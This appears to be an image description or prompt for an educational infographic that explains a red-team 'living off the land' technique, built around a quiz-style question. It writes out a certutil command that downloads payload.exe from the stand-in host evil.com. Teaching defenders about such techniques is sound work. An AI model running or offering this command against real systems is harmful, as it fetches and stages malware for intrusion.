 Portrait educational infographic teaching: A red team uses the technique of 'living off the land' and runs certutil.exe -urlcache -split -f http://evil.com/payload.exe payload.exe. What is this command doing and why is it. Show labeled components, decision flow, and the key distinction that makes the correct answer correct. Clean modern diagram style.